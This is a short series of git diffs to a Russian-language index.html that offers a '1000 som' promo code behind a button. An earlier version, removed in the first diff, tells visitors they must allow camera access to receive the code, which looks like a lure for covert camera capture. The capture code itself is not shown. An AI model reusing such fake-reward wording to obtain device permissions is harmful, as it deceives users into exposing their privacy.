
==== commit 7dd9da34: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -129,9 +129,9 @@
     <div id="modal">
         <div id="modalContent">
             <span id="closeBtn">&times;</span>
-            <h2>Доступ к камере</h2>
-            <p>Для получения промокода вам нужно разрешить доступ к камере.</p>
-            <button id="allowAccessBtn">Разрешить доступ</button>
+            <h2>промокод</h2>
+            <p>KG938LKJ</p>
+            <button id="allowAccessBtn">Скопировать</button>
         </div>
     </div>
 

==== commit 07e13135: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -76,6 +76,7 @@
         }
 
         #closeBtn {
+            padding-left:90%;
             color: #aaa;
             font-size: 28px;
             font-weight: bold;

==== commit 3ef1d177: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -76,7 +76,7 @@
         }
 
         #closeBtn {
-            padding-left:90%;
+            padding-left: 90%;
             color: #aaa;
             font-size: 28px;
             font-weight: bold;
@@ -124,14 +124,14 @@
 <body>
 
     <img src="https://shopofmoney.com/upload/iblock/1eb/1x6gfftglch4vap3r9gniup2e8uow75u.jpg" alt="Описание изображения">
-    <button id="captureButton">получить промокод на 1000с</button>
+    <button id="captureButton">посмотреть промокод</button>
 
     <!-- Модальное окно -->
     <div id="modal">
         <div id="modalContent">
             <span id="closeBtn">&times;</span>
             <h2>промокод</h2>
-            <p>KG938LKJ</p>
+            <p>KG596JJ</p>
             <button id="allowAccessBtn">Скопировать</button>
         </div>
     </div>
